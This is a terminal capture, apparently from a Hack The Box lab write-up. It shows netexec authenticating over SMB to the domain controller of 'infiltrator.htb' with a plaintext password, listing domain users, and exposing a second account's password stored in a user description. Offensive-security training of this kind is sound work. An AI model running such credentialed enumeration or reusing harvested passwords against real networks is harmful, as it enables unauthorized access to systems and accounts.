 ┌──(kalin㉿kali)-[~/Infiltrator]
└─$ nxc smb 10.10.11.31 -u l.clark -p 'WAT?watismypass!' --users
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
SMB 10.10.11.31 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.31 445 DC01 Administrator 2024-08-21 19:58:28 0 Built-in account for administering the computer/domain
SMB 10.10.11.31 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.31 445 DC01 krbtgt 2023-12-04 17:36:16 0 Key Distribution Center Service Account
SMB 10.10.11.31 445 DC01 D.anderson 2023-12-04 18:56:02 0
SMB 10.10.11.31 445 DC01 L.clark 2023-12-04 19:04:24 0
SMB 10.10.11.31 445 DC01 M.harris 2025-06-12 18:31:43 0
SMB 10.10.11.31 445 DC01 O.martinez 2024-02-25 15:41:03 0
SMB 10.10.11.31 445 DC01 A.walker 2023-12-05 22:06:28 0
SMB 10.10.11.31 445 DC01 K.turner 2024-02-25 15:40:35 0 MessengerApp@Pass!
SMB 10.10.11.31 445 DC01 E.rodriguez 2025-06-12 18:31:43 0
SMB 10.10.11.31 445 DC01 winrm_svc 2024-08-02 22:42:45 0
SMB 10.10.11.31 445 DC01 lan_managment 2024-08-02 22:42:46 0
SMB 10.10.11.31 445 DC01 [*] Enumerated 12 local users: INFILTRATOR